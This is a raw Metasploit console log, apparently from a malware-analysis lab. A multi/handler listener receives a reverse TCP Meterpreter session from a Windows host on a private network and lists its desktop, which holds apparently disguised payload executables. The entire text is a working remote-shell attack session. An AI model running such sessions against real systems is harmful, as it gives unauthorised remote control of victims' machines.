 msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.50:1234
[*] Sending stage (203846 bytes) to 192.168.1.8
[*] Meterpreter session 2 opened (192.168.1.50:1234 -> 192.168.1.8:49538) at 2024-12-17 16:51:38 +0100
meterpreter > ls
Listing: C:\Users\user\Desktop
==============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  1118      fil   2024-07-12 13:07:33 +0200  Icecast2 Win32.lnk
100666/rw-rw-rw-  2168      fil   2024-12-11 13:34:40 +0100  JDownloader 2.lnk
040777/rwxrwxrwx  0         dir   2024-07-22 12:09:46 +0200  Malware
040777/rwxrwxrwx  0         dir   2024-07-22 12:10:17 +0200  Programmi per Malware analisi
100777/rwxrwxrwx  26112     fil   2024-12-17 12:22:05 +0100  calcolatrice.exe
100666/rw-rw-rw-  532       fil   2024-07-22 11:52:57 +0200  debug.log
100666/rw-rw-rw-  282       fil   2024-07-09 16:37:31 +0200  desktop.ini
100777/rwxrwxrwx  12405760  fil   2024-12-17 16:50:04 +0100  paint-inf.exe
100777/rwxrwxrwx  73802     fil   2024-12-17 12:07:56 +0100  test.exe
100666/rw-rw-rw-  1091      fil   2024-07-12 12:28:26 +0200  tomcat.lnk
meterpreter > pwd
C:\Users\user\Desktop
meterpreter >